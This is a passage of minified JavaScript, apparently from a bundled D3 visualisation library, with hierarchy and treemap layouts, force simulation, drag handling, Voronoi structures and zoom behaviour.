arguments.length?(t=dd(u),n):t},n.size=function(u){return arguments.length?(e=+u[0],r=+u[1],n):[e,r]},n.padding=function(u){return arguments.length?(i=typeof u=="function"?u:ae(+u),n):i},n},Hl=function(n){n.x0=Math.round(n.x0),n.y0=Math.round(n.y0),n.x1=Math.round(n.x1),n.y1=Math.round(n.y1)},er=function(n,t,e,r,i){for(var u,o=n.children,a=-1,c=o.length,s=n.value&&(r-t)/n.value;++a<c;)u=o[a],u.y0=e,u.y1=i,u.x0=t,u.x1=t+=u.value*s},b2=function(){function n(o){var a=o.height+1;return o.x0=o.y0=i,o.x1=e,o.y1=r/a,o.eachBefore(t(r,a)),u&&o.eachBefore(Hl),o}function t(o,a){return function(c){c.children&&er(c,c.x0,o*(c.depth+1)/a,c.x1,o*(c.depth+2)/a);var s=c.x0,l=c.y0,h=c.x1-i,f=c.y1-i;h<s&&(s=h=(s+h)/2),f<l&&(l=f=(l+f)/2),c.x0=s,c.y0=l,c.x1=h,c.y1=f}}var e=1,r=1,i=0,u=!1;return n.round=function(o){return arguments.length?(u=!!o,n):u},n.size=function(o){return arguments.length?(e=+o[0],r=+o[1],n):[e,r]},n.padding=function(o){return arguments.length?(i=+o,n):i},n},Xl="$",w2={depth:-1},Vl={},M2=function(){function n(r){var i,u,o,a,c,s,l,h=r.length,f=new Array(h),p={};for(u=0;u<h;++u)i=r[u],c=f[u]=new Ht(i),(s=t(i,u,r))!=null&&(s+="")&&(l=Xl+(c.id=s),p[l]=l in p?Vl:c);for(u=0;u<h;++u)if(c=f[u],s=e(r[u],u,r),s!=null&&(s+="")){if(a=p[Xl+s],!a)throw new Error("missing: "+s);if(a===Vl)throw new Error("ambiguous: "+s);a.children?a.children.push(c):a.children=[c],c.parent=a}else{if(o)throw new Error("multiple roots");o=c}if(!o)throw new Error("no root");if(o.parent=w2,o.eachBefore(function(v){v.depth=v.parent.depth+1,--h}).eachBefore(is),o.parent=null,h>0)throw new Error("cycle");return o}var t=vd,e=_d;return n.id=function(r){return arguments.length?(t=Rr(r),n):t},n.parentId=function(r){return arguments.length?(e=Rr(r),n):e},n};Lr.prototype=Object.create(Ht.prototype);var T2=function(){function n(s){var l=wd(s);if(l.eachAfter(t),l.parent.m=-l.z,l.eachBefore(e),c)s.eachBefore(i);else{var h=s,f=s,p=s;s.eachBefore(function(m){m.x<h.x&&(h=m),m.x>f.x&&(f=m),m.depth>p.depth&&(p=m)});var v=h===f?1:u(h,f)/2,g=v-h.x,_=o/(f.x+v+g),y=a/(p.depth||1);s.eachBefore(function(m){m.x=(m.x+g)*_,m.y=m.depth*y})}return s}function t(s){var l=s.children,h=s.parent.children,f=s.i?h[s.i-1]:null;if(l){xd(s);var p=(l[0].z+l[l.length-1].z)/2;f?(s.z=f.z+u(s._,f._),s.m=s.z-p):s.z=p}else f&&(s.z=f.z+u(s._,f._));s.parent.A=r(s,f,s.parent.A||h[0])}function e(s){s._.x=s.z+s.parent.m,s.m+=s.parent.m}function r(s,l,h){if(l){for(var f,p=s,v=s,g=l,_=p.parent.children[0],y=p.m,m=v.m,x=g.m,T=_.m;g=Uu(g),p=Lu(p),g&&p;)_=Lu(_),v=Uu(v),v.a=s,f=g.z+x-p.z-y+u(g._,p._),f>0&&(md(bd(g,s,h),s,f),y+=f,m+=f),x+=g.m,y+=p.m,T+=_.m,m+=v.m;g&&!Uu(v)&&(v.t=g,v.m+=x-m),p&&!Lu(_)&&(_.t=p,_.m+=y-T,h=s)}return h}function i(s){s.x*=o,s.y=s.depth*a}var u=yd,o=1,a=1,c=null;return n.separation=function(s){return arguments.length?(u=s,n):u},n.size=function(s){return arguments.length?(c=!1,o=+s[0],a=+s[1],n):c?null:[o,a]},n.nodeSize=function(s){return arguments.length?(c=!0,o=+s[0],a=+s[1],n):c?[o,a]:null},n},Ni=function(n,t,e,r,i){for(var u,o=n.children,a=-1,c=o.length,s=n.value&&(i-e)/n.value;++a<c;)u=o[a],u.x0=t,u.x1=r,u.y0=e,u.y1=e+=u.value*s},Wl=(1+Math.sqrt(5))/2,$l=(function n(t){function e(r,i,u,o,a){ls(t,r,i,u,o,a)}return e.ratio=function(r){return n((r=+r)>1?r:1)},e})(Wl),k2=function(){function n(f){return f.x0=f.y0=0,f.x1=i,f.y1=u,f.eachBefore(t),o=[0],r&&f.eachBefore(Hl),f}function t(f){var p=o[f.depth],v=f.x0+p,g=f.y0+p,_=f.x1-p,y=f.y1-p;_<v&&(v=_=(v+_)/2),y<g&&(g=y=(g+y)/2),f.x0=v,f.y0=g,f.x1=_,f.y1=y,f.children&&(p=o[f.depth+1]=a(f)/2,v+=h(f)-p,g+=c(f)-p,_-=s(f)-p,y-=l(f)-p,_<v&&(v=_=(v+_)/2),y<g&&(g=y=(g+y)/2),e(f,v,g,_,y))}var e=$l,r=!1,i=1,u=1,o=[0],a=kt,c=kt,s=kt,l=kt,h=kt;return n.round=function(f){return arguments.length?(r=!!f,n):r},n.size=function(f){return arguments.length?(i=+f[0],u=+f[1],n):[i,u]},n.tile=function(f){return arguments.length?(e=Rr(f),n):e},n.padding=function(f){return arguments.length?n.paddingInner(f).paddingOuter(f):n.paddingInner()},n.paddingInner=function(f){return arguments.length?(a=typeof f=="function"?f:ae(+f),n):a},n.paddingOuter=function(f){return arguments.length?n.paddingTop(f).paddingRight(f).paddingBottom(f).paddingLeft(f):n.paddingTop()},n.paddingTop=function(f){return arguments.length?(c=typeof f=="function"?f:ae(+f),n):c},n.paddingRight=function(f){return arguments.length?(s=typeof f=="function"?f:ae(+f),n):s},n.paddingBottom=function(f){return arguments.length?(l=typeof f=="function"?f:ae(+f),n):l},n.paddingLeft=function(f){return arguments.length?(h=typeof f=="function"?f:ae(+f),n):h},n},N2=function(n,t,e,r,i){function u(h,f,p,v,g,_,y){if(h>=f-1){var m=c[h];return m.x0=v,m.y0=g,m.x1=_,m.y1=y,void 0}for(var x=l[h],T=p/2+x,w=h+1,k=f-1;w<k;){var M=w+k>>>1;l[M]<T?w=M+1:k=M}var N=l[w]-x,S=p-N;if(y-g>_-v){var C=(g*S+y*N)/p;u(h,w,N,v,g,_,C),u(w,f,S,v,C,_,y)}else{var z=(v*S+_*N)/p;u(h,w,N,v,g,z,y),u(w,f,S,z,g,_,y)}}var o,a,c=n.children,s=c.length,l=new Array(s+1);for(l[0]=a=o=0;o<s;++o)l[o+1]=a+=c[o].value;u(0,s,n.value,t,e,r,i)},S2=function(n,t,e,r,i){(1&n.depth?Ni:er)(n,t,e,r,i)},A2=(function n(t){function e(r,i,u,o,a){if((c=r._squarify)&&c.ratio===t)for(var c,s,l,h,f,p=-1,v=c.length,g=r.value;++p<v;){for(s=c[p],l=s.children,h=s.value=0,f=l.length;h<f;++h)s.value+=l[h].value;s.dice?er(s,i,u,o,u+=(a-u)*s.value/g):Ni(s,i,u,i+=(o-i)*s.value/g,a),g-=s.value}else r._squarify=c=ls(t,r,i,u,o,a),c.ratio=t}return e.ratio=function(r){return n((r=+r)>1?r:1)},e})(Wl),E2=function(n,t){function e(){var i,u,o=r.length,a=0,c=0;for(i=0;i<o;++i)u=r[i],a+=u.x,c+=u.y;for(a=a/o-n,c=c/o-t,i=0;i<o;++i)u=r[i],u.x-=a,u.y-=c}var r;return n==null&&(n=0),t==null&&(t=0),e.initialize=function(i){r=i},e.x=function(i){return arguments.length?(n=+i,e):n},e.y=function(i){return arguments.length?(t=+i,e):t},e},Tn=function(n){return function(){return n}},vt=function(){return 1e-6*(Math.random()-.5)},C2=function(n){function t(){function c(m,x,T,w,k){var M=m.data,N=m.r,S=v+N;{if(!M)return x>f+S||w<f-S||T>p+S||k<p-S;if(M.index>h.index){var C=f-M.x-M.vx,z=p-M.y-M.vy,P=C*C+z*z;P<S*S&&(C===0&&(C=vt(),P+=C*C),z===0&&(z=vt(),P+=z*z),P=(S-(P=Math.sqrt(P)))/P*o,h.vx+=(C*=P)*(S=(N*=N)/(g+N)),h.vy+=(z*=P)*S,M.vx-=C*(S=1-S),M.vy-=z*S)}}}for(var s,l,h,f,p,v,g,_=i.length,y=0;y<a;++y)for(l=gr(i,Md,Td).visitAfter(e),s=0;s<_;++s)h=i[s],v=u[h.index],g=v*v,f=h.x+h.vx,p=h.y+h.vy,l.visit(c)}function e(c){if(c.data)return c.r=u[c.data.index];for(var s=c.r=0;s<4;++s)c[s]&&c[s].r>c.r&&(c.r=c[s].r)}function r(){if(i){var c,s,l=i.length;for(u=new Array(l),c=0;c<l;++c)s=i[c],u[s.index]=+n(s,c,i)}}var i,u,o=1,a=1;return typeof n!="function"&&(n=Tn(n==null?1:+n)),t.initialize=function(c){i=c,r()},t.iterations=function(c){return arguments.length?(a=+c,t):a},t.strength=function(c){return arguments.length?(o=+c,t):o},t.radius=function(c){return arguments.length?(n=typeof c=="function"?c:Tn(+c),r(),t):n},t},P2=function(n){function t(g){return 1/Math.min(s[g.source.index],s[g.target.index])}function e(g){for(var _=0,y=n.length;_<v;++_)for(var m,x,T,w,k,M,N,S=0;S<y;++S)m=n[S],x=m.source,T=m.target,w=T.x+T.vx-x.x-x.vx||vt(),k=T.y+T.vy-x.y-x.vy||vt(),M=Math.sqrt(w*w+k*k),M=(M-a[S])/M*g*o[S],w*=M,k*=M,T.vx-=w*(N=l[S]),T.vy-=k*N,x.vx+=w*(N=1-N),x.vy+=k*N}function r(){if(c){var g,_,y=c.length,m=n.length,x=Yn(c,h);for(g=0,s=new Array(y);g<m;++g)_=n[g],_.index=g,typeof _.source!="object"&&(_.source=hs(x,_.source)),typeof _.target!="object"&&(_.target=hs(x,_.target)),s[_.source.index]=(s[_.source.index]||0)+1,s[_.target.index]=(s[_.target.index]||0)+1;for(g=0,l=new Array(m);g<m;++g)_=n[g],l[g]=s[_.source.index]/(s[_.source.index]+s[_.target.index]);o=new Array(m),i(),a=new Array(m),u()}}function i(){if(c)for(var g=0,_=n.length;g<_;++g)o[g]=+f(n[g],g,n)}function u(){if(c)for(var g=0,_=n.length;g<_;++g)a[g]=+p(n[g],g,n)}var o,a,c,s,l,h=kd,f=t,p=Tn(30),v=1;return n==null&&(n=[]),e.initialize=function(g){c=g,r()},e.links=function(g){return arguments.length?(n=g,r(),e):n},e.id=function(g){return arguments.length?(h=g,e):h},e.iterations=function(g){return arguments.length?(v=+g,e):v},e.strength=function(g){return arguments.length?(f=typeof g=="function"?g:Tn(+g),i(),e):f},e.distance=function(g){return arguments.length?(p=typeof g=="function"?g:Tn(+g),u(),e):p},e},z2=10,q2=Math.PI*(3-Math.sqrt(5)),R2=function(n){function t(){e(),p.call("tick",u),o<a&&(f.stop(),p.call("end",u))}function e(){var v,g,_=n.length;for(o+=(s-o)*c,h.each(function(y){y(o)}),v=0;v<_;++v)g=n[v],g.fx==null?g.x+=g.vx*=l:(g.x=g.fx,g.vx=0),g.fy==null?g.y+=g.vy*=l:(g.y=g.fy,g.vy=0)}function r(){for(var v,g=0,_=n.length;g<_;++g){if(v=n[g],v.index=g,isNaN(v.x)||isNaN(v.y)){var y=z2*Math.sqrt(g),m=g*q2;v.x=y*Math.cos(m),v.y=y*Math.sin(m)}(isNaN(v.vx)||isNaN(v.vy))&&(v.vx=v.vy=0)}}function i(v){return v.initialize&&v.initialize(n),v}var u,o=1,a=.001,c=1-Math.pow(a,1/300),s=0,l=.6,h=Yn(),f=Sr(t),p=at("tick","end");return n==null&&(n=[]),r(),u={tick:e,restart:function(){return f.restart(t),u},stop:function(){return f.stop(),u},nodes:function(v){return arguments.length?(n=v,r(),h.each(i),u):n},alpha:function(v){return arguments.length?(o=+v,u):o},alphaMin:function(v){return arguments.length?(a=+v,u):a},alphaDecay:function(v){return arguments.length?(c=+v,u):+c},alphaTarget:function(v){return arguments.length?(s=+v,u):s},velocityDecay:function(v){return arguments.length?(l=1-v,u):1-l},force:function(v,g){return arguments.length>1?(g==null?h.remove(v):h.set(v,i(g)),u):h.get(v)},find:function(v,g,_){var y,m,x,T,w,k=0,M=n.length;for(_==null?_=1/0:_*=_,k=0;k<M;++k)T=n[k],y=v-T.x,m=g-T.y,x=y*y+m*m,x<_&&(w=T,_=x);return w},on:function(v,g){return arguments.length>1?(p.on(v,g),u):p.on(v)}}},L2=function(){function n(f){var p,v=i.length,g=gr(i,Nd,Sd).visitAfter(e);for(o=f,p=0;p<v;++p)u=i[p],g.visit(r)}function t(){if(i){var f,p,v=i.length;for(a=new Array(v),f=0;f<v;++f)p=i[f],a[p.index]=+c(p,f,i)}}function e(f){var p,v,g,_,y,m=0;if(f.length){for(g=_=y=0;y<4;++y)(p=f[y])&&(v=p.value)&&(m+=v,g+=v*p.x,_+=v*p.y);f.x=g/m,f.y=_/m}else{p=f,p.x=p.data.x,p.y=p.data.y;do m+=a[p.data.index];while(p=p.next)}f.value=m}function r(f,p,v,g){if(!f.value)return!0;var _=f.x-u.x,y=f.y-u.y,m=g-p,x=_*_+y*y;if(m*m/h<x)return x<l&&(_===0&&(_=vt(),x+=_*_),y===0&&(y=vt(),x+=y*y),x<s&&(x=Math.sqrt(s*x)),u.vx+=_*f.value*o/x,u.vy+=y*f.value*o/x),!0;if(!(f.length||x>=l)){(f.data!==u||f.next)&&(_===0&&(_=vt(),x+=_*_),y===0&&(y=vt(),x+=y*y),x<s&&(x=Math.sqrt(s*x)));do f.data!==u&&(m=a[f.data.index]*o/x,u.vx+=_*m,u.vy+=y*m);while(f=f.next)}}var i,u,o,a,c=Tn(-30),s=1,l=1/0,h=.81;return n.initialize=function(f){i=f,t()},n.strength=function(f){return arguments.length?(c=typeof f=="function"?f:Tn(+f),t(),n):c},n.distanceMin=function(f){return arguments.length?(s=f*f,n):Math.sqrt(s)},n.distanceMax=function(f){return arguments.length?(l=f*f,n):Math.sqrt(l)},n.theta=function(f){return arguments.length?(h=f*f,n):Math.sqrt(h)},n},U2=function(n){function t(a){for(var c,s=0,l=r.length;s<l;++s)c=r[s],c.vx+=(u[s]-c.x)*i[s]*a}function e(){if(r){var a,c=r.length;for(i=new Array(c),u=new Array(c),a=0;a<c;++a)i[a]=isNaN(u[a]=+n(r[a],a,r))?0:+o(r[a],a,r)}}var r,i,u,o=Tn(.1);return typeof n!="function"&&(n=Tn(n==null?0:+n)),t.initialize=function(a){r=a,e()},t.strength=function(a){return arguments.length?(o=typeof a=="function"?a:Tn(+a),e(),t):o},t.x=function(a){return arguments.length?(n=typeof a=="function"?a:Tn(+a),e(),t):n},t},D2=function(n){function t(a){for(var c,s=0,l=r.length;s<l;++s)c=r[s],c.vy+=(u[s]-c.y)*i[s]*a}function e(){if(r){var a,c=r.length;for(i=new Array(c),u=new Array(c),a=0;a<c;++a)i[a]=isNaN(u[a]=+n(r[a],a,r))?0:+o(r[a],a,r)}}var r,i,u,o=Tn(.1);return typeof n!="function"&&(n=Tn(n==null?0:+n)),t.initialize=function(a){r=a,e()},t.strength=function(a){return arguments.length?(o=typeof a=="function"?a:Tn(+a),e(),t):o},t.y=function(a){return arguments.length?(n=typeof a=="function"?a:Tn(+a),e(),t):n},t},ce=function(){d.event.preventDefault(),d.event.stopImmediatePropagation()},Si=function(n){var t=n.document.documentElement,e=An(n).on("dragstart.drag",ce,!0);"onselectstart"in t?e.on("selectstart.drag",ce,!0):(t.__noselect=t.style.MozUserSelect,t.style.MozUserSelect="none")},sa=function(n){return function(){return n}};Ou.prototype.on=function(){var n=this._.on.apply(this._,arguments);return n===this._?this:n};var O2=function(){function n(_){_.on("mousedown.drag",t).on("touchstart.drag",i).on("touchmove.drag",u).on("touchend.drag touchcancel.drag",o).style("-webkit-tap-highlight-color","rgba(0,0,0,0)")}function t(){if(!s&&l.apply(this,arguments)){var _=a("mouse",h.apply(this,arguments),gt,this,arguments);_&&(An(d.event.view).on("mousemove.drag",e,!0).on("mouseup.drag",r,!0),Si(d.event.view),Du(),c=!1,_("start"))}}function e(){ce(),c=!0,p.mouse("drag")}function r(){An(d.event.view).on("mousemove.drag mouseup.drag",null),Ur(d.event.view,c),ce(),p.mouse("end")}function i(){if(l.apply(this,arguments)){var _,y,m=d.event.changedTouches,x=h.apply(this,arguments),T=m.length;for(_=0;_<T;++_)(y=a(m[_].identifier,x,xi,this,arguments))&&(Du(),y("start"))}}function u(){var _,y,m=d.event.changedTouches,x=m.length;for(_=0;_<x;++_)(y=p[m[_].identifier])&&(ce(),y("drag"))}function o(){var _,y,m=d.event.changedTouches,x=m.length;for(s&&clearTimeout(s),s=setTimeout(function(){s=null},500),_=0;_<x;++_)(y=p[m[_].identifier])&&(Du(),y("end"))}function a(_,y,m,x,T){var w,k,M,N=m(y,_),S=v.copy();if(Se(new Ou(n,"beforestart",w,_,g,N[0],N[1],0,0,S),function(){return(d.event.subject=w=f.apply(x,T))!=null&&(k=w.x-N[0]||0,M=w.y-N[1]||0,!0)}))return function C(z){var P,O=N;switch(z){case"start":p[_]=C,P=g++;break;case"end":delete p[_],--g;case"drag":N=m(y,_),P=g}Se(new Ou(n,z,w,_,P,N[0]+k,N[1]+M,N[0]-O[0],N[1]-O[1],S),S.apply,S,[z,x,T])}}var c,s,l=Ad,h=Ed,f=Cd,p={},v=at("start","drag","end"),g=0;return n.filter=function(_){return arguments.length?(l=typeof _=="function"?_:sa(!!_),n):l},n.container=function(_){return arguments.length?(h=typeof _=="function"?_:sa(_),n):h},n.subject=function(_){return arguments.length?(f=typeof _=="function"?_:sa(_),n):f},n.on=function(){var _=v.on.apply(v,arguments);return _===v?n:_},n},Zl=function(n){return function(){return n}};Dr.prototype={constructor:Dr,insert:function(n,t){var e,r,i;if(n){if(t.P=n,t.N=n.N,n.N&&(n.N.P=t),n.N=t,n.R){for(n=n.R;n.L;)n=n.L;n.L=t}else n.R=t;e=n}else this._?(n=ps(this._),t.P=null,t.N=n,n.P=n.L=t,e=n):(t.P=t.N=null,this._=t,e=null);for(t.L=t.R=null,t.U=e,t.C=!0,n=t;e&&e.C;)r=e.U,e===r.L?(i=r.R,i&&i.C?(e.C=i.C=!1,r.C=!0,n=r):(n===e.R&&(Ae(this,e),n=e,e=n.U),e.C=!1,r.C=!0,Ee(this,r))):(i=r.L,i&&i.C?(e.C=i.C=!1,r.C=!0,n=r):(n===e.L&&(Ee(this,e),n=e,e=n.U),e.C=!1,r.C=!0,Ae(this,r))),e=n.U;this._.C=!1},remove:function(n){n.N&&(n.N.P=n.P),n.P&&(n.P.N=n.N),n.N=n.P=null;var t,e,r,i=n.U,u=n.L,o=n.R;if(e=u?o?ps(o):u:o,i?i.L===n?i.L=e:i.R=e:this._=e,u&&o?(r=e.C,e.C=n.C,e.L=u,u.U=e,e!==o?(i=e.U,e.U=n.U,n=e.R,i.L=n,e.R=o,o.U=e):(e.U=i,i=e,n=e.R)):(r=n.C,n=e),n&&(n.U=i),!r){if(n&&n.C)return void(n.C=!1);do{if(n===this._)break;if(n===i.L){if(t=i.R,t.C&&(t.C=!1,i.C=!0,Ae(this,i),t=i.R),t.L&&t.L.C||t.R&&t.R.C){t.R&&t.R.C||(t.L.C=!1,t.C=!0,Ee(this,t),t=i.R),t.C=i.C,i.C=t.R.C=!1,Ae(this,i),n=this._;break}}else if(t=i.L,t.C&&(t.C=!1,i.C=!0,Ee(this,i),t=i.L),t.L&&t.L.C||t.R&&t.R.C){t.L&&t.L.C||(t.R.C=!1,t.C=!0,Ae(this,t),t=i.L),t.C=i.C,i.C=t.L.C=!1,Ee(this,i),n=this._;break}t.C=!0,n=i,i=i.U}while(!n.C);n&&(n.C=!1)}}};var fa,se,En,rr,vn,Gl=[],Jl=[],K=1e-6,F2=1e-12;Iu.prototype={constructor:Iu,polygons:function(){var n=this.edges;return this.cells.map(function(t){var e=t.halfedges.map(function(r){return ds(t,n[r])});return e.data=t.site.data,e})},triangles:function(){var n=[],t=this.edges;return this.cells.forEach(function(e,r){for(var i,u=e.site,o=e.halfedges,a=-1,c=o.length,s=t[o[c-1]],l=s.left===u?s.right:s.left;++a<c;)i=l,s=t[o[a]],l=s.left===u?s.right:s.left,i&&l&&r<i.index&&r<l.index&&Vd(u,i,l)<0&&n.push([u.data,i.data,l.data])}),n},links:function(){return this.edges.filter(function(n){return n.right}).map(function(n){return{source:n.left.data,target:n.right.data}})},find:function(n,t,e){var r,i=this,u=i._found||0,o=i.cells[u]||i.cells[u=0],a=n-o.site[0],c=t-o.site[1],s=a*a+c*c;do o=i.cells[r=u],u=null,o.halfedges.forEach(function(l){var h=i.edges[l],f=h.left;if(f!==o.site&&f||(f=h.right)){var p=n-f[0],v=t-f[1],g=p*p+v*v;g<s&&(s=g,u=f.index)}});while(u!==null);return i._found=r,e==null||s<=e*e?o.site:null}};var I2=function(){function n(i){return new Iu(i.map(function(u,o){var a=[Math.round(t(u,o,i)/K)*K,Math.round(e(u,o,i)/K)*K];return a.index=o,a.data=u,a}),r)}var t=Pd,e=zd,r=null;return n.polygons=function(i){return n(i).polygons()},n.links=function(i){return n(i).links()},n.triangles=function(i){return n(i).triangles()},n.x=function(i){return arguments.length?(t=typeof i=="function"?i:Zl(+i),n):t},n.y=function(i){return arguments.length?(e=typeof i=="function"?i:Zl(+i),n):e},n.extent=function(i){return arguments.length?(r=i==null?null:[[+i[0][0],+i[0][1]],[+i[1][0],+i[1][1]]],n):r&&[[r[0][0],r[0][1]],[r[1][0],r[1][1]]]},n.size=function(i){return arguments.length?(r=i==null?null:[[0,0],[+i[0],+i[1]]],n):r&&[r[1][0]-r[0][0],r[1][1]-r[0][1]]},n},Ql=function(n){return function(){return n}};Qn.prototype={constructor:Qn,scale:function(n){return n===1?this:new Qn(this.k*n,this.x,this.y)},translate:function(n,t){return n===0&t===0?this:new Qn(this.k,this.x+this.k*n,this.y+this.k*t)},apply:function(n){return[n[0]*this.k+this.x,n[1]*this.k+this.y]},applyX:function(n){return n*this.k+this.x},applyY:function(n){return n*this.k+this.y},invert:function(n){return[(n[0]-this.x)/this.k,(n[1]-this.y)/this.k]},invertX:function(n){return(n-this.x)/this.k},invertY:function(n){return(n-this.y)/this.k},rescaleX:function(n){return n.copy().domain(n.range().map(this.invertX,this).map(n.invert,n))},rescaleY:function(n){return n.copy().domain(n.range().map(this.invertY,this).map(n.invert,n))},toString:function(){return"translate("+this.x+","+this.y+") scale("+this.k+")"}};var la=new Qn(1,0,0);_s.prototype=Qn.prototype;var ir=function(){d.event.preventDefault(),d.event.stopImmediatePropagation()},Y2=function(){function n(b){b.on("wheel.zoom",c).on("mousedown.zoom",s).on("dblclick.zoom",l).on("touchstart.zoom",h).on("touchmove.zoom",f).on("touchend.zoom touchcancel.zoom",p).style("-webkit-tap-highlight-color","rgba(0,0,0,0)").property("__zoom",ys)}function t(b,A){return A=Math.max(m,Math.min(x,A)),A===b.k?b:new Qn(A,b.x,b.y)}function e(b,A,E){var R=A[0]-E[0]*b.k,q=A[1]-E[1]*b.k;return R===b.x&&q===b.y?b:new Qn(b.k,R,q)}function r(b,A){var E=b.invertX(A[0][0])-T,R=b.invertX(A[1][0])-w,q=b.invertY(A[0][1])-k,B=b.invertY(A[1][1])-M;return b.translate(R>E?(E+R)/2:Math.min(0,E)||Math.max(0,R),B>q?(q+B)/2:Math.min(0,q)||Math.max(0,B))}function i(b){return[(+b[0][0]+ +b[1][0])/2,(+b[0][1]+ +b[1][1])/2]}function u(b,A,E){b.on("start.zoom",function(){o(this,arguments).start()}).on("interrupt.zoom end.zoom",function(){o(this,arguments).end()}).tween("zoom",function(){var R=this,q=arguments,B=o(R,q),J=y.apply(R,q),H=E||i(J),en=Math.max(J[1][0]-J[0][0],J[1][1]-J[0][1]),Q=R.__zoom,V=typeof A=="function"?A.apply(R,q):A,Z=S(Q.invert(H).concat(en/Q.k),V.invert(H).concat(en/V.k));return function(rn){if(rn===1)rn=V;else{var L=Z(rn),Y=en/L[2];rn=new Qn(Y,H[0]-L[0]*Y,H[1]-L[1]*Y)}B.zoom(null,rn)}})}function o(b,A){for(var E,R=0,q=C.length;R<q;++R)if((E=C[R]).that===b)return E;return new a(b,A)}function a(b,A){this.that=b,this.args=A,this.index=-1,this.active=0,this.extent=y.apply(b,A)}function c(){function b(){A.wheel=null,A.end()}if(_.apply(this,arguments)){var A=o(this,arguments),E=this.__zoom,R=Math.max(m,Math.min(x,E.k*Math.pow(2,-d.event.deltaY*(d.event.deltaMode?120:1)/500))),q=gt(this);if(A.wheel)A.mouse[0][0]===q[0]&&A.mouse[0][1]===q[1]||(A.mouse[1]=E.invert(A.mouse[0]=q)),clearTimeout(A.wheel);else{if(E.k===R)return;A.mouse=[q,E.invert(q)],Dt(this),A.start()}ir(),A.wheel=setTimeout(b,O),A.zoom("mouse",r(e(t(E,R),A.mouse[0],A.mouse[1]),A.extent))}}function s(){function b(){ir(),E.moved=!0,E.zoom("mouse",r(e(E.that.__zoom,E.mouse[0]=gt(E.that),E.mouse[1]),E.extent))}function A(){R.on("mousemove.zoom mouseup.zoom",null),Ur(d.event.view,E.moved),ir(),E.end()}if(!g&&_.apply(this,arguments)){var E=o(this,arguments),R=An(d.event.view).on("mousemove.zoom",b,!0).on("mouseup.zoom",A,!0),q=gt(this);Si(d.event.view),Yu(),E.mouse=[q,this.__zoom.invert(q)],Dt(this),E.start()}}function l(){if(_.apply(this,arguments)){var b=this.__zoom,A=gt(this),E=b.invert(A),R=b.k*(d.event.shiftKey?.5:2),q=r(e(t(b,R),A,E),y.apply(this,arguments));ir(),N>0?An(this).transition().duration(N).call(u,q,A):An(this).call(n.transform,q)}}function h(){if(_.apply(this,arguments)){var b,A,E,R=o(this,arguments),q=d.event.changedTouches,B=q.length;for(Yu(),b=0;b<B;++b)A=q[b],E=xi(this,q,A.identifier),E=[E,this.__zoom.invert(E),A.identifier],R.touch0?R.touch1||(R.touch1=E):R.touch0=E;return v&&(v=clearTimeout(v),!R.touch1)?(R.end(),E=An(this).on("dblclick.zoom"),void(E&&E.apply(this,arguments))):void(d.event.touches.length===B&&(v=setTimeout(function(){v=null},P),Dt(this),R.start()))}}function f(){var b,A,E,R,q=o(this,arguments),B=d.event.changedTouches,J=B.length;for(ir(),v&&(v=clearTimeout(v)),b=0;b<J;++b)A=B[b],E=xi(this,B,A.identifier),q.touch0&&q.touch0[2]===A.identifier?q.touch0[0]=E:q.touch1&&q.touch1[2]===A.identifier&&(q.touch1[0]=E);if(A=q.that.__zoom,q.touch1){var H=q.touch0[0],en=q.touch0[1],Q=q.touch1[0],V=q.touch1[1],Z=(Z=Q[0]-H[0])*Z+(Z=Q[1]-H[1])*Z,rn=(rn=V[0]-en[0])*rn+(rn=V[1]-en[1])*rn;A=t(A,Math.sqrt(Z/rn)),E=[(H[0]+Q[0])/2,(H[1]+Q[1])/2],R=[(en[0]+V[0])/2,(en[1]+V[1])/2]}else{if(!q.touch0)return;E=q.touch0[0],R=q.touch0[1]}q.zoom("touch",r(e(A,E,R),q.extent))}function p(){var b,A,E=o(this,arguments),R=d.event.changedTouches,q=R.length;for(Yu(),g&&clearTimeout(g),g=setTimeout(function(){g=null},P),b=0;b<q;++b)A=R[b],E.touch0&&E.touch0[2]===A.identifier?delete E.touch0:E.touch1&&E.touch1[2]===A.identifier&&delete E.touch1;E.touch1&&!E.touch0&&(E.touch0=E.touch1,delete E.touch1),E.touch0||E.end()}var v,g,_=Zd,y=Gd,m=0,x=1/0,T=-x,w=x,k=T,M=w,N=250,S=Jf,C=[],z=at("start","zoom","end"),P=500,O=150;return n.transform=function(b,A){var E=b.selection?b.selection():b;E.property("__zoom",ys),b!==E?u(b,A):E.interrupt().each(function(){o(this,arguments).start().zoom(null,typeof A=="function"?A.apply(this,arguments):A).end()})},n.scaleBy=function(b,A){n.scaleTo(b,function(){var E=this.__zoom.k,R=typeof A=="function"?A.apply(this,arguments):A;return E*R})},n.scaleTo=function(b,A){n.transform(b,function(){var E=y.apply(this,arguments),R=this.__zoom,q=i(E),B=R.invert(q),J=typeof A=="function"?A.apply(this,arguments):A;return r(e(t(R,J),q,B),E)})},n.translateBy=function(b,A,E){n.transform(b,function(){return r(this.__zoom.translate(typeof A=="function"?A.apply(this,arguments):A,typeof E=="function"?E.apply(this,arguments):E),y.apply(this,arguments))})},a.prototype={start:function(){return++this.active===1&&(this.index=C.push(this)-1,this.emit("start")),this},zoom:function(b,A){return this.mouse&&b!=="mouse"&&(this.mouse[1]=A.invert(this.mouse[0])),this.touch0&&b!=="touch"&&(this.touch0[1]=A.invert(this.touch0[0])),this.touch1&&b!=="touch"&&(this.touch1[1]=A.invert(this.touch1[0])),this.that.__zoom=A,this.emit("zoom"),this},end:function(){return--this.active===0&&(C.splice(this.index,1),this.index=-1,this.emit("end")),this},emit:function(b){Se(new $d(n,b,this.that.__zoom),z.apply,z,[b,this.that,this.args])}},n.filter=function(b){return arguments.length?(_=typeof b=="function"?b:Ql(!!b),n):_},n.extent=function(b){return arguments.length?(y=typeof b=="function"?b:Ql([[+b[0][0],+b[0][1]],[+b[1][0],+b[1][1]]]),n):y},n.scaleExtent=function(b){return arguments.length?(m=+b[0],x=+b[1],n):[m,x]},n.translateExtent=function(b){return arguments.length?(T=+b[0][0],w=+b[1][0],k=+b[0][1],M=+b[1][1],n):[[T,k],[w,M]]},n.duration=function(b){return arguments.length?(N=+b,n):N},n.interpolate=function(b){return arguments.length?(S=b,n):S},n.on=function(){var b=z.on.apply(z,arguments);return b===z?n:b},n},Kl=function(n){return function(){return n}},B2=function(n,t,e){this.target=n,this.type=t,this.selection=e},Ai=function(){d.event.preventDefault(),d.event.stopImmediatePropagation()},nh={name:"drag"},ha={name:"space"},fe={name:"handle"},le={name:"center"},Ei={name:"x",handles:["e","w"].map(ze),input:function(n,t){return n&&[[n[0],t[0][1]],[n[1],t[1][1]]]},output:function(n){return n&&[n[0][0],n[1][0]]}},Ci={name:"y",handles:["n","s"].map(ze),input:function(n,t){return 